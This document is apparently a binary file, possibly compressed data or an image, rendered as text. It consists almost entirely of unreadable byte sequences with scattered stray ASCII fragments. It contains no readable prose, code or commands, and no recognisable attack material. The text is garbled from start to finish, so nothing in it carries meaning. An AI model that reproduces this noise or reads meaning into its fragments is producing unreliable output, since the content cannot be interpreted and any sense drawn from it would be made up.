�u���b -*��As1%:�0:�|&:�{_�Q��,ԫj�s����;�Gh���=��H깗��֓b��k�(��#�;#�o:&��q�� ����05��P��P�۳��"ش�Ƭ�		Ý �0�ٴ���`����A�F�xƥ,�I-�Jߐ���*����:ql������*��4���%Iu�������,Zr2�]�_�U�p���?�H��Q�y���7�ª�k����!��*P����ܹ8�ɝ�J��ɜ�ʬ��/�9����07a o�}���Z9��9m�	����n�{İx����J�ˀ�C[�g��;��L�L_Zl�Q;3�h���R{YƥA���蛵o�Ye[h���s�7�ʇ��y�[�s�h���5�����[��"�]}_�<��_m���}�<³�d�+����k�[�7J��̹챫��L˹,���+�%��Ӷ�{^������#��6+����C\�:l��0ƪ+��Κ��:�����LKԤ���E6��E�M]l\��A4�b��&1��ʾ���k�g���Pb#d7u\��:���j'������֝Y}��6�F��!e�!��c���ͥZs�-�Ҕ� 9*�(,ʕ��5
� +���� @�k�<��p=ڑ�������1[�p��-; 
Q\P-z�@�P@]��`P���0��=�R���.M�H��U\쥅�L�YZ�ӝԌ���G���l���AsJ��|�[�*��e{*
�i��y��y���T;���z�N��p��3�zg�3��Џ��}������Â��nю�ڟm��xs���P�љ�u<��JH(ʫ�%�ᬍ�4�ڲ�+K0ƍ��5m<R�x{�?,��0wtw�H���ؕ�����HM���R-=�-ͭ۽����M�b���}ޣ�"ه�֐�}*��!�����w�
Q�p]���{Ijm�-�$�b͒}�mvT��	�_����l�eY�������.��؇L�1c�3��~���fd-N� ��'n�Wm)��',�K�|���:��ݣ�G�"���0
@
��%<�@n7�P�t~i�<�$��Mذh`~�R�^X��d9�Y�ҽ�_>�X-����f��b��u�%�R�+B0��������~�<�ݦ}������-�~_в�%�.�~�c������|釬ؠ.��q����L '�T��-x���>���F�;z�>���h��(��)��F��6�e� �]�/^�7��8]�<��Hl��p�W­��'�:l�$'�G��%E��˙#6�Lo�>;�\����.�k�H���_��<szp����p�{	��Z�����:�2���?������m������" ���7����0����_�6�d(� ~m�����(�£��:�%0�>�`.���k�?�Bÿ�9������aC����H ���^�����q�N�\N0?��Z�D���/X����.������������
�a�9S���QW�5T�3P�z���AX.d����eDh��E�j��*aA�@�HI�;��d��Ǐ�1e.�YsA��t���ϧO�Ap�Y�(�<x.�	�(R�E�0E��j�R;n݉�*Q�zn����� h�J;DFL	?p�����j��U[­�|�%S�Z�%6��,a���!�UVe̙�a���~�+3 ���,Ԣ [���h�t�Q���g�D��Q%���U\�R�j0e^enR��u��[��t�ǕYێl�(�o��Fd0��m���ⵚ��ѐbE�+�j(?È,��"�#p��Ҧ��Dr�J@2��3X����B�+��Cf��M+��1�������DT��<��D���2�l����q1��i,G!}�qH�����	�fA4*�L�'xN�K���)�k|�K�|c�L8hc�6�x[6�vS�<\g�� �%#\x���LN-?]�3�B���箳�Q��S���J��xf=o\�j�T��D&e��#'Bh��C�U��J�+�V�(�iԘD��"�B	'4���,q�Gc�
����~v
Zl��)���t�%�ѩD���6*!(1N�ߒ$�]x}Tr� ����x��7_"텗_&��<R�M�͢$��-���0�2�3��d 	/а�7s���܂KgH}qn��z�I&W�θ��t桾����r�t�������)(T^}~�Tc%(z��F��]]��i��=���v=����Z���i�ؐʶ���Ҟt�q���H�� �*�ßd\E3V����>���0�ܨH0�8ͼ�`�u��_����q�3�\^��ኔZ�5x�~<��g��bu�I�����Q(��3�4ŋ8����Q���C�G�d�%O�㗋��p���f�n�y�**�~��4�A�j"�h�{-��]ӟi��E"�)���]Sغ�byV�#��F��}�mm[�/8��NYuX�A	.,$�0��@���u��Q���
㐌]��	'WB���+\�	U���PG�z�B��e�X
��T5��<�MngD@ ��p|�17	O\����d8EyW\^����QPm��η,����:��f�&>�)D[�C_��G��� ~a��&���p�S�(9�����l�a�8@hmo��%x�P�g:W�pfP�C�0�%���i��Q�V�2���QI.04a-eh������%/�uKO�5��1� ��f�ɋ��j]�'�3�<�&��������0Q*��� w$t� f�
g�c���z��^�Q	��E����/'��G���"}���4��-t<��# A��x*��� !y��4�,� '��	�ceK�� g����c	\J��\�+�l�jA��3Q�jQ�(C�PH�R}bԭ$*��Z*S���B�f�ꂝ1GSM��F���(~�
5$�t�Y"��1n����L���-�U�Nr]`�$F�>�pe4c�\p���L�-�G�yH\����+֫�g��2
l��jr�@�Xl�,ϰpA��<)�M�Q�턌�� O[�>�F���$�0zSe ��\��`"l����C�hK�FW�ӥ.um�b����i�O��/�A]{�!�蚶rl/��&7�(��KOT졔+� Ʉ����XEN��3�
��dA{���U'oˤ�R�9[EҢ�>��h�B(�t������_�F|�y���-��v�3d���h�\�Nq��m}gQ"����i�K	��x�*n8�q�W�E@L��],kƿM��<ݭ�Y>�p3�+o�-]Ʈ��q1�{�6�
�05\��ޫ�#<i�֑��d�R�]0���y����Yx���-e�0�(k�߶��.-9F��"� �`��&|��Me`D�~U�F���-e]{���Z���{p��,ecy�����C�\�NY���p��el�P�[nv��:L,#3p�Y�50��0(w?`��%Z�wPbQWg�x��f��\�gp�澶���{9�C�`ݶ����
$,�����U) J6@��{��u�G]i��L�浪="�R?谰�2y��E\�nJ��|Ҩ����x}"�c'}�PQ��`)\�\		8���F�fD�����l�H�ّ�-��g�2�G�o,� 3���Vn�;xAbk��Y���;����]�8�u�E�/���;��[����s~!�	�6���#ty{��%J%X�)UHF�+b�\�����cjT����9m���r��-�o����v�].�m�"u�=~���sA�pu���Df �*}����
<�~�i7@��۳<L�(A,B���]6�)�l��vA�;�5��a 5@�F
���X�0��q�������%��@�[�^Z�k(:��o�@t�,���a����/e���,0����`x��8ۃ�m(-؃��y�(�a������>�"- �% \X�@��� �5t>�í)y;����>)k:�C躢ӭ�6�?����3 �1�@�ۮ,A�"��0 �C����3�R ���ë�?��A��i�H8$7����t�;4�@a����Q(���@4!SܳY����Z/�A�=��Qͻ�d�r��:K�8J����#��<}����8�9��o���h�����;�Q��҅E��"#�Gb����C���1p:.��&���9�Gp	A]$�Z�0���G|
4�7XD��C��?��	@��B�̘G[�����K!V 
�h�qj�'���?p��0���'�:{+5hB�ʳ�X�l�'чU�EY�L:A\��]�>�7e,BA��0�%��	�CB���݋ĳ�N��h��m�
[�9(��S�g\���32d���s���8FSG<��C��6}dlG��G��C*���3�!H���\�.��.��yȽ|L~�;�َ*�?q��A�i�U���;����s#� �q � P�Fڍ;���y$�D�GD�9��y��_b����jL],J.#4�@4�d��jd��С�t�gL���U�N�#���\�N��9&<V3�Ͳ5�*��	j|��3��E|��L�Gx�����4?��S¿���52�4���L�@�K����tP�0P�𒟈�P ���i�
�v{�j��?�t�� H�D�|-m���� ;���ME���t���Kc�Pե�@*N��Ţۢ���(|��|��qKJ�0�O��.�ݛ�Zi�T'VS��δ����JF�l�ki��φ3J�[��6�"�k�x�	}�N�D�{<6S�P}�cKPFU,(҈�Pҹ�n	�U�T~�ӌ���h��6��/�"�+=_0 b'"<5H�ë3$hNHm��U#��]�U_�U[���S��a˵0J(-�ҴaVg}Vh�VimV�P֙��.6'��iC��#RxT@���T�F�Re�P�STt=W�|Tc��IMTt�W|��" H�W,���l���5M� 38�t���0Yz; �/P�M��8��m�I]�U��U���X�=Y>%�_�mUN�[�d��e�Yk�Y��Y��Y��V��V;mY��5oH_�-R��:5W�}4B&~eצuש�ɧ��A�W�����EY6�.�$�A#ا�� Z��9q�,ғ`���KX"��ڡ�^8�i�-� ۨ%����ZM\�U�_]\�MYaeYc��ɰ��Y��\��\�$��<cYa�d;Y+1dT؁�� "h���)x��r]ڳ ������56]�!����y%\]}��9�DB����E\ӝ�o{74��+Eh�[�G]���Ȣ9�Rp�|������413_RT��-R���u^ǭ�����eސ��buY��:�1��6`�=`V�n`�ٞ�\����%]xB\qՌ�]Ԧ�HGt�����]##�YH������a\�_~�x���a�a���N,��.P;a��M�	 /hj3Q0X��v+_��R M��<��.�T�/�@������a26�>��2&D�5�&�H�m�n'~�:��;�c=�c>V�G�c	�����>a.L�M�v���� #[dx�afZG���iJa3�������0eS>e���ALd���.H�U~e��eU����Y6eF;�P&�H��e��!$�A��뇲J�^v�z g�"�����N(���P�agrF�V(g1�t6�un��e\
�c/#�?>�z�c|�g}��9��c!@�;=�A^��I��t�N��f`g�^ds:gr�'�6�*��v���Ih�� *	a��Tf�s�Ub�a�?h�Q6%��r�2�zԉ��)� ���37ۻ���iR����at� {E.�j���F��j����j�N�������j�����~ �n�~ �~�<h��n�F��<��Ɓ���k���N��� ��>l�� Hl�.l� ����~l��l�.�Ŗ��6l˦l�nlŎl�>�Ȟl�~ ���������c������}N�n�a����*�覞���������"Xq�mv��.2�ߒΆ�Za��al�-P��Y=�±�� )�>�JV���/�$V��^Qؘ��f��b��M$��fnR�Gx� ?pG�?�Opp��o�	/p'p��M�p�p� �q'q?qOq_qoq�O��pw��`e�e��e�n
�����؁M�a�-"7#-��iXrx�h$_�(?�6�o�qV���z��h��Ό�U�
�� s���/Ws/��&���[��P��)��0b%R"3��.)�O,�>t3��ڡ�ߠ�f��	�2�m�pJ�t�t
7�M�t��O�Oq�qS�qTOuU_�?uS/uw���D�qv����`������t�v���d��)g�Hv����8��6�iǌ2���V��B�6�2�7����2�^u�
�%�'�������i�PP��`1�p��=hM��E��'�DhMܨ��Շo�o'�X��t���K�tO��u���uWgu�y�y�'u��x�O���_�u3�v���؆��v`��!׹�� �hc�rRNZc��n��yaO��3vƔn�o�>����K�n g0��q�Xr7w�2�NwyT��z���.�:��~� �E�lw&�q'Il�T�۩0j��xaG�׀7��/��ïx8������sX��u� ~2�����/y�_��w��W�����y��o��5c?��mE>'�0��
�g��%��
��A�����/s؏�]��$'�-�uq�A5%q���ކ6ϖ��ݓ���~��2�N�F47R��m�˛9����|"wГ�L7J \VM�=�Q���BU�n���!Ĉ�<�A/r����CF�<Y�$�_N�ā��/8�МY�/n���gϠ^<�(t(�1�2U�t)ԨO�N�J*��KYd� ��EP�YU��KW�_�-:�S(P���ݪk�޼���]�PE�����m�����x���aL�C@bŏ!/4`�3e=�������43VM��؀I/ܼٵ�v�.\x�hU����m��3r��3o``�*���f@ę�ǃ�S��Om�l�fgö��{�U���bJ.F���8܏|^T��	<�c��0@	+j�2
��������j�G��"JA=X�jBH4�\�Ex�", i��1��SJ1~��.��=���9��L2E)�电$�Z�� ,t���Ha�3����YZ��,V����4��"�h�V\m�B_q2$g64�b���6����a�a]y�	�'l��a����_�͙(��	�gc���t�5�D��1���	��B4tZؠ���n$\��2ʥ:�1�[���&�xua�j���C��.vhj`1���?0��sӢ�E����@A���@` �r��A5$�ٛ�C5���%RQ�Ò/�E���#�$�M����^J<��g&P�),t�����7%L�=���_u�H3�������]w���x6�_�����9h B$��AS*[j�-�aM�w�j��3��Ax�]`Y�"�B~��krU��k�~���
d�B�d�vw>�h��]'�����׏)�Ð���5�xA&�a��F~�(ܛ"��"QDq,$�n G�<�	=��N��>{�۾:G��K�'�p�n	?��nQ|��b)ő7^�%�)}�B�S��'�N�?T��7��;�	����se-�j��/(t����S���������ƶ�9icWx�C�@�5^��I�>E�k)�R�C-0�A ���	�C{�b����PqP{!���Z��4$� "���^��&D���At���$b	эNv�{"�~��)�t�G����>��0AN�QV�@�p�	��"(��(�jh�xL`B���:��L:����Qb��Fr�=�pA|�tZ�ا'LAG~W��lR(�*�:�Za���@IM�d[�����o�A@�ր_ej�Z� ��B��r�n��,���@��a��E�>�o��'��<ƅϜ�⚙���P�4�҄�]asAp"�.��E�IB����Y�x�Ό���E&�!�n�(Gv��G䄠�( D�9�lqS(Ca�������[ơ��� &��L�R�2"( ;����R+�#�1�EN�A1 ؑ���=Ev�V�܋0E����l�
)�*���S����
&h����U�iMd���h����=�a.A���Lp�VqP���H ���-��X��J�
�m�<��&6����.sQ9SāRD�\��!�uT%��B>Kg/��#р%JKC�n�p�ܐ�d��FQ^\�Ҏ�+% J�ď�r�-�(�ĄBzI�kz�L��/����.�`P�
�D���:>HF��D�_�Y^��N+�V׫�M�j�V�g���/7`'03��R�Ht��KCY�Sw�o-y�Wd�G��6[4`[p�V�9��lnp������`��6��u���#}��%�����ܹ"��"����u�kw��FO+��E����.84�"���@�QP��˨`�<"��n��e�>~jH/���B��Sp������K����5�S���*ֵB�O>�X �ȏ���*���>G[f��"ab�1����p�����ӤfY#��l���0�c���8�bj�]o&��ƭ�v��!ĦEylx�e;v��,�#RN*˨�? D(d�Fzⳡ=dd�����ڄ�I��AѰ��I"�!���yӻ�f��G�] �YI��-�[��5DN�Tj`L5�Q2qH,b(�	�������禺��Ct @x�S��[=L8hSD�:TTe�'� �?+�r�/�~>XX�����fWZR5.�y&Wη~�@�@F��a�������.��{�a#��9�5v^�x6���w�C/b9Ed��=�D�a����	��ĺ�ф�H]�F�A ~d���
*,������68�5������4�<]5ii-�x���q=�I�}&M�� ��\l��ax�U4�� ��mt�����yNfԕ�zSȦ-C����R�\r��|��`��@R �׻�5ٽ,��C���� �l�o�C�P�C���ŝ$Ў?���V�`��4`@�
����]9�Du�N��q���P0TNh���D��`�R���+��Yw)�<H�젗dA�I�,:@ٝ��^_8S���������$�F[1!|�~���Wyyڥ�;`����WS��܍���{��.�L
<
'A]��)y�g����z�Gv�%(C�eG��_�ٟ"�#6"���5�R�'�Xeb�EL|���M�ё��)�b�"(�[X �U�Cu�!����
RL���o����I�C��W�����3 RJ�Y��ueB%JB=�8�Tb6�DT��)!C�\ɱ��#��������#<
�Цaa���>�#H��?����-�(�����!���ͱ����n�8@L 2F0���Z���"�� ����C�u�@4[ >Eĝ ��&~
p!��+��i�d	�",h���7�"B,�A�Q�B$���QD�O�"��?�!�U^e:xI:\�U��UrO�h)(�QL������H������6R��q8"�#9��d�>^?���m�4�����x`ģ�I����
�\ �#f*��`�t��|��g���Y�Р>z_���CfF�M�F�8ᰰ�cbn�Z�%����G��H�$!'��c ��K�$�e@g=i��蜖 2Y��egE�䓍ۓ�͢x�� 8�Y�D��?��"�@/�"0ƧJ� ��H��/��H�W֠.�Q���+��� ?�suA�M� J�|���ff�](dJ�&��|��d��e�& $��e�#�^�����@b�����l ǩe �͍B�O�!��#��%���m��`� ��&dlA`d?�@,ƔnFD�����'�@-��pi*L �"@�}B� �� 9�~�CaN�r
 @e ��DtB���K�VhA�dg���,����H�@>9��C��� �����ٙ��~*��ꧪ�TV�C��
�D@뱞4N����C]�(B��>����Ff ��_���cb��b(�ab,��%��>k"L���ɢ�Ū��*���R+��Tkgf�ǉ�_5�m�%�Gp�c �HD	��BTDy�50F/�����HZ��)�����)t&�Hp�?���H�L"	`N^���i�`������lz���ऋ����ʲ`�j	D���IA̮��y�Cx7Ī��ԋ�l7�S]�Y^ꥅ�h���ڗ*�R���c�>����+�F�;�b-?&�f2
�	nD�(a�"�m��-`�M�N!j9���	�Z��Pim�ƫp2F���~�쫾
n*D�A�V��v��"C��B$����te� �E����`,uz
A���!p ��䤢:�gyW���h��"�r#�F�*Ƞ��ԔZ�D�!P�>��e���BĜ,�N��fF�I��b��.�_�gd&�z-�n��fa-xܜLj�����/ҚoT�ѝF)E�h�|} ��^�Cb��bm� �Y_$��
�Em)���\�@���F�T��c��}$n1�	�C#�,�]�^���G0�u�H(�A��J����%j9Q�&2O,��%���nG���.C��.?�'pͪ|j@\D 1�O�6r�V��^�U���8��]�6N� �*8n��B�^�W^(@2tR־/�W�£�ղ�=�ϱa��z�VI��6�nX�c�R�f7�|��a�������F.�2()�  �,F\D@p���'7)�*.�p�B�~�
�i9��r*lG���.�u^A���j9M�G�b�b?�'�B(Pg��T�5Ӯ6^�D\s6.�#x8��Yn�'W9/�p��˞��j@,o;{��޿ܪ
ljȃ#]oȹ�?w�!o�� �1��1��b
S��q<"�?Ct�b��Wך�!;���&�v-�$͡�$�O	�$���fF��'l�c|v�r�%bn�"n-�t+pЊ�2��/L�h����/Cl��$�B��U[����~�s��ߕ� *��.h=ٌ� 8k�R��L@Gx2|�5�mZ�5�-�NV^g3L��t�H�`C�`v�6bOV%�Ζ�:<�<�4���C�f{�喱R��WJ��!�h+m^��1�3���1D�3��Ξ*,C�p�D�1n��u��E�Ԝ����%#O�^T���qH�@A'	��Q������J�f,���l ���2,������0,.,�����7��AMA	�$)�p�@9%�R�C��:�$5���j�NNۑ��@�r ��|�u|B_�5���]�5�ds�M�"\�{|�\���k�7 C�b���Q8�=����q��h�L���+�P�mD����v�\�����
k�1D��u,4�M 2U݂3�eR-g���o�ԣ�d��W}@ky�b�v�}k�*lA,lc�rL�3x�A��x%̊؝���y,��N�y�b�R�)L�,�9%��.��X��o5,��)�\:��C��ޱ0�7e���>P�:�.�^c�6�r�sx�?D��x�C8gӵ�~��î�5�s��S;��C�7Hh�d3׳s�/�
�@�]/�������j��j��A�6쎚��B�v�����{n���ǲ&��,t@�q>�p�R��K������n�����ڑ&�^��%��&k�pwLQyd�F%BMI��L��݀��k,��$n�5��`z�_:.O��!@���ښ*�b*}����@M�S�/�?���O�A,¥B��.��x��e8�{��wg����:7}8�����!L8s٫}�o�.ڛ�'�@��x&[Z�~ �d��~������ސ���cn,����#�Pw#���i?���竀 �N�щ��{e���~U��;�|d�
�{�o[+ţW��Ff2�?�L���+�6z�ւL�:9��%�Q~B�z���u�Nz� >����$���tJ���շ@�B��_z�_���n�_�%\���>�D�]	��aB�
(���B�j���bE�7R�g��C�3rԨ�J�:vD()A~�$(�@HWx�����>I��mE�hң��eS�j �SUP�zU�U�L�v���j�e�^`���T�iٮ�ʀH2X�n<��5lҮA�bU[�m_3��5��p�l��6F��.cǐ[���u�c��u�lBf�]��^ʴWR_�t[EiU*�Jb�n2���ִ��EBw���`��=�*�4h�H^[K��өæ���lB�Lw��Y"Գ�� �g���{�`���~�;!ޚ���D����?,1��Yp��8	���ȥ�"�PB�'LhÆ��Ä�)`��܇�l�����}�0L��Ls
�3|� ~2��R���Z��.��@벾`�jA@;&�A��"�2͜*������6�Z���vԎN+�2*���d�O���+R���@��3�H�	����E�	-�8��T:�P��&8f�"��Y�Y��V$�o>��/��
<�i��Zi���O�u��3T��EHF��He,6Z��������p�lJ�[k�t�]wM��|��a�%!�\+Hz�M�=3��4�=+�2��"2��<[-�\�[�Rb,.�Xb�(��O>�Tm�@WyW:&kQ�S-=]�e�P���ڜ�;�h���j�[���[{ʖ'h��O��k41Zj�ͰZ��vz���vBb��螺޺[���lq#����^{����رe�a��~2��dؔ�m�x�]��ƛ�p�n����n\�o�L�H�p�:fcG���EА-��;���O�NU�)G��u�ջ�c������F���=[h��z����Y����i�NVy��]螁���<�n�
;�O��r��a���a�]��|r���|�NF?���[|�����ߗ', �R��g��LIʟ��׾�=p1M��W��>�������#U�Jb��������v��ٵ�'=9�X^�g���1OyW�����Jd�7\���Ki�
R@���������DwYpNV�,�/⯊��b�/vq}��'�>�l��K��X��Ur��6F��b�!<�8C���H�"}��F2���<�#�.
���a����WJ$!�j4a���ޭXX �r[ET�{���=��e	=]����\���R��rL����8gBя^��&��LM^1�̜�3�x�����d\6�=8�S�،�Y��@���� ؤq�sU��'v�َ}����@��IMv�O)��P�P�>�(`�D!:Q�^��B�(C7*�DH4ńFJRL��)=�0��7�ԥ-��KiZS���9��Ny�Ӟ�4�*�I���������G5�L�c�Df�hMo�S�V��8��knUGst���$h��zO���qN���*"�XW�	Ȭ�U�yݪT��W�n���`�GXK����b���I>���"'[Y�^����f9+Y�Fv��U�!kX����2�L�~��U}m`�����\�n��Z�����
�43'�Ѷc=�Z��[ۚ��m
a�:[�R����.1�K�>0��obG[^�26P��lg��^��7���h�K�Ғw���.���'�<������ �L��bW���]�[���6��M01(��M�O�K�2�Z`p��ѵp~I\b��'F�Yl^�җ���/ei�2���9��y��Ȕ�q}�|_#��䯇c�b&w՜v߄��[t��Y1��
8â�O�0~�^��)gV3����,��o�s��|�s�.>/�I� ��>�1]hC��B�o����:sq�X~�)]�)/	�iq�5��HC�ӡ�����%���!&���j;�֯>r�eM�:�z͸�u�����{VЇ~��]lc���q���l_�ک�]mk�ؒ�����mk#{�֊�6����N�+ 	Hά�]�������]o{�߻�����o_�"6MWp��	O���l��{��w��|m�_<���g��Mq�k��_5�G!�%0������Y�r��<�/�y�g����9�9�w�s����@��o\A� [�T��K�t�?���1�����c�Y�t�A����a����r!f�0�)4�n���q����^w����y�'H��w�3��{��	x0���W���i<��)(_y�_����9���K��o<�_����O}�Y�w׿�����i_{�����}SPr��M����������7��G�|�?��ї����y苾�_��Q|������_~���Z��n�{�/i�������������ߵ�����P��� p ��� ���VO������&�+��O������2�X�+��+�n�$0�)@�I0���Xc�LBP�|�kp-pSP��t�P[��s0i0y0�	���	-C-��  0H�W�-B�+Dp��Ð��亐�P\P���������Pݐ	����p���^PĐ�~�+�IЂ�����P�G�]�0%�!Ѷ��	�pk�'�`
�
��Si�����P_��Fa۰�������ِw�}!o�/�1Ѷ60a�����Q��m��k�s1q�Q�p���?�9�Tp�Qב���
���˰���Q�1�Q�Q�������!R!�!�0�� �Q%R ��"/r�!ɩ�!�!G�$K�$O���u�-�Y2a#e2#kr�Qe�6��P�'(���!QW�%'�&��)�я``�@\@(��*�+��(!')R)��)[�;!,7� � +�R-ג-�����&��+��%�	�R'9r'm� �0�S0��+�/�,�R1��Dr02#!2��.s1�1���r5p�R2K�4O�u�+3��55s*�3g�3a��'QS7w�7��-�45�5[�6�s6��+�ɦ�7wS��I���рIX�,�	`I�;1�� r��������s:M���+�6�i�s&�S8c�5��?��?is"�R9�j��4�N �a����9Mt�S��<Y��|�AK��<���"]v�SpAI49��A>��A��C1�D)t���s?73@�09�@ �`�TH�H�H��H��m��]��<�g 4AՎ3�D9��mjQp��t~  �3 ^T6�TN<�����@;�@L�4B�U@L;4S:�?�n�"�?4BsP��PT)�	e���2K!UJ��nCKT���OG�4E��Sh���@S��>@=EM�Cy�;�⣜D`E��|f� eT&U{�S�a�tP�G� �����441.G��РY��Gds8-r�[�59���YW�G��3�Q��d��N1UE��$�+���T%'U�!KNN��H�3�B:@=��U�x��uJb�+H��]�Gƶ< J�<�`Y}�+<�WG!T;�cWPd��NT���m�tO�C�J+�Z�AÈ�:�X/3@!�2(J�51�@M�gw��`a����hU�Ut
�S`=��#9P�0��i��S>�dj�>6Ni�S?��&�J%�8��n^�N`KgVKnKGV:�Z`��������B��O96.�t8���"�� W-�A1ajYs]��N��u1�~<�7zt��l�n��oٵ;�+�Qv�����4e��J�S9xW��n�6`�V�ekQO��S��J�b�� �:M1MK�yWyuVm�.N�t;�sM�RMnt@1`.W}%�gqpA;��g��v��v��  ���°�`TX&�P!t��3|we��{-Hf!�|��1�J*�u��U3��@lv�au1��{�d�Sy���kPO�N�ZU#fMW9�wZ�ra�s��s��5�׆kZRp�m��]Y�Jk�)�W(k��8��q��!��� u7�/5��؁	�5|7��td�8nE��+��5��UEaeUfM�5�W��GK����1x���DW�I$`R�S�t	�X�n��p'�x��և8�5�m7��ᗔWf:�B�7�#�����}�(ˠ
����Q��x?�� �8�����Qx��`�v:��X��y��Y5��u�9�Vض` 	�S��<G�t��f��3�t�`Y�%y>@:AX�*�x>���7��q�!��+-��[&|+��Zm WQ�X�c�dF��x���<�'� ���6~�7�`b�� �7�����"*���y����ɔ�k�K��j�Xe� ��D�\Y�zV*x��WF=S֚�9F���y�G�o�qw������X��Z��:l�3B������΃cpCɺ� �9�z�n~��� \��Z����7e������+�����]xr��!,%�R�����@�v.�Tz�Y��Y:�C���� ���U^՘e�\������ؼY`	v` �U[9��-l�� �	��W	�d@*F��#�+Z���Es8��8��ب��S����e W���C���g�����$`	$�)�@��AҠ�������������F�gy@h �0��F[�Ÿ@���G�UB%�)@�)��b��ч4���+���C`�
���F@t^��ȑD�ZáŇګ)�5v��g�)<@���9��"ǳ����UdF@��e�����ۢ�J�~�r�!a�T�	���%7�C��[p���3�<�=`Q� ���yk��S����T�n��0
	=9��g ��	..��9�2ܘر��Ih�}7� b��%=�-�Ӌ��K�� �6nc]�@�W��O�J��ϡxn�C�	��[���<�-6��r�︚�?�ȃ��|:x�`�BO�4\g�yk��uS�|#���@@r�% ڼ#��a{�`�;o�<\����4a����C�Lj��ͻĝ��]m����G)1w�r��&]	�ұ(�wY��٥i!&�R({���Z|L}�iC�/��B�7�\N� �%Ļ��Qܴծ�ۇݗ���o��p�� ��]~�W!4���;�M��1eP�]�w~I`�]{:@ �O�8�vE��Xt�{���?%�}���<�m��9	�<.@D����	���׾�2:_{���kP����zG�q	3%K��-.�'��C~Í�O}l7�@[�s�ҿ��q�m��R&@����1|�I>� 9�78��R�$�5@��_����A��H�ҠR`n�Zx��u��=�w�a���}��-��aؠ�s��`�]�`��U��c������W���"-�e�Cܟo	�  ��(Q�l�b��`z�DP ÆGH0��ݳ�%��81��	�4HҠ��'Q,�/��~�gڼ��&�p.r��	4f:Cc�Y�H�hJ��G� S%݊ ����["��-�"-_5	�JbN�?!(1 	��ض�	!�n2� �,���I��	a��b�Q|���̎�8))��8��D(���a�Ceep��	�)���`!�∘-�5�Ul˼{4��ʋ���v�X9j�O�ċ�lܤ��iy�u�!=�)���*��!~�Ikʪ�qyr��Y��|J�~����~�$�fP��v�O),�S�ⵗ�d�V=C��b�Ta��U�b��=j�MP�D�E\nQHN]݈�T��c���d�=$�`@B�h�ZzMh�z6�Ҝxܥ�
���dLTV�PN	�Ms",�� �1)������]'�3U$�M���n���������*�d@N$��B  ��D�x*�+�U�]<xN���G��	@�tՍ��y�q�D�l
�Dn��  ��!h����8!K�6TQ*f�PƤD"�ŢW`�e�ZhѣV�@p���~"�߶E�TɌ�Г�Z�E��F3GTu�ر
�2P�5�h�=G�^x��_�y0��3��+� lN�]{����2�
��Ҝ8��i�r< �NKH�{[�Pi��(�z��}ک��+�'HSv��7���>_@x�1�+I�N�C}�1�1N{��bg�6�u���>�WQ{Y�YB�T������JUHXɬH�3��"W[���Xs}�$N� đ��CV4�`�XܻԾD�;�OP�V�qs�{l1l�����5��.��[� s��w��{{���=�%�1��[�p�R�n3�Syv�>�eȹS X��ix��k?I�~>�9��C��O����z��iOU��J"e���B&�I��ZHp$�x�N��:g�M	���b�
 �Cs�6� -m�qјVޚr����E݂��¯�F�q!,�0MK�z�2��R)�uH4��3���e�)TN
v%ލ��)D@����Y����������I���80��F �����~�wV�ܕ�3��T �64}T�|��Jl�<ވ�#d�#7�?dtNW��j���ӄR1�P3�Dҁ\'*K,lVʥ	� �Lh.5���!��"d �[JI@��%\:�`��C���t�[*���9�qv���6��0�qL�a�5�;8U��S�� sjћ�0�<�Ɓ��9�L��0$�#�^�H�WI�erI%�F������ҧ8��G�H�gMX��N����|D�>#��IYD���>���MJ�כ�SF9���I{���5m�
)����5cB�r5!�)�J���9}/_	��RB�%�+:싅$��4l�$���Ȓ̩���NGQ�Ҹ�u�ѣ��T�F���tE=Q�Q>��S�G��&IB}��0Ͱ��,��)�N�8��7�:� Ŗ{<�9�����t�*)�'1
��$�z�y�C_�QJ�$j!��@&
������Jg˛��&s��Ѿ>��
�RY�����T9�`n����7ZYY*��"9\Fӊ�Jv�T��h���x�`�1%,�	�$'$^b�\��2����d�`���r��*,80�T�� � <��(�&�$��<gPQ��.��̹��으>V�`�\��<)��2.+�tR����$��-o��( ȫIm�N�p w¥+��Q#� U�-nc��y�����+�.O��i��$�>�nv1�U�8Sp�(�M�7%�y�c�ƞ=�^� L��
��A�=n�W�Q�p8B�|�H	��F��	��1YNI0c &bmV�3!��jV�D9�Xb?b�b�EG�V���W��1N�MR��pS#�H�y�F4�Z��h�)�T��&���:(d��(�I2���>P��8|�/�6��G����, �����01����MQ68�:E�7y�Y�#�o��h2Co����bU^j��b��z%�C�b���Z�;db �0R��������[�L|��k����)̺���4MS2:O����g�l*6(ÑȤӱL'�?���D�i�#.
�4 ��m�6�G�3*���o��L6�1�$�v�8RA�=�!�62,��ta~g������@��껻QA|��M���[X�>g�?��σ�bT��� �uSW��[>$W����pQ��㲔�K�pќ������w_k�����U���Ѽ����s�.r��g|�*zz�@{����x�c��@����}Mrw�)֑�u���1
<�f�`E�wp�+am:��;gw~��sJ�u�c Q0w��m� y{���~��
$y6S-�o~="XX+�OBY`�xT����H�V�Jg������4HO�`�W]9� �g��7��T�a|�0C}�^��8AT^D%}ТM��;:���x�].7�]�3a8$Ddr2bTBq��}=�:~�o����6a*��Ӧ~��~>�/�`BHO�FHv���gW-x�׀��H~������F��p�ck؁����hZp����}������=0��5��d�(����@t�\��:����K�Y�QcD36�o�xE'�Ĩ��@�81��.� UCqJ�w&VӢ/g@V�4����Ņb�L2�|]�h�hEThTSH�/�]I�"�Aɧ�E���:�H�m#,����3~M����L��@?��;��F8؊T�? ���xX3�gWp<��:�lR�j�Ax�,ك����QY2��G�~)p��ԁ����'	���~0�������e��Y9��H�]�+��x�X�2�������1!H�H����71S�8��F긆KA{�us�R��"J9�Ws&M�i��K�<�#�br�S9�C!�}�is��A�swh?^ �(!	�b�t �D�4�?�s�Qd�Xnc����@N��/��&a��(�{tZt�T��+�(������ъ3� �4�2���ؑ\�>Ci���9&���Z�y�&6�� "pP�\ӗ�a��94Lb�H�6M$^w�����]���^R.�8]8�3�g}�8_�z!Z�gVp_SX��8�6``2Z�3�K?`:�`ɛ���ɛ3*����C����b23z����3���0;���g uDd�9�<`n8�9�ϰ�x�AHgg�]�GJ�]�=��qwH��!HHu���S	����`w(!Qϐ��h
����1x'��)���5fc�X7a��*a}� ��X�~9��`$jq����zQU8�)"?�9;�A�gD�`��U9r'�:.�M��M��Π|+'�]�VP`:;S*��0�6��z�ɪ��ШǵvMڤic] � ˚���j0���a�� �ʨ�p+P�j�`k! &9� �r3aY�)�w�m� n�j��*pI���
��Q�Bx���0���w	�
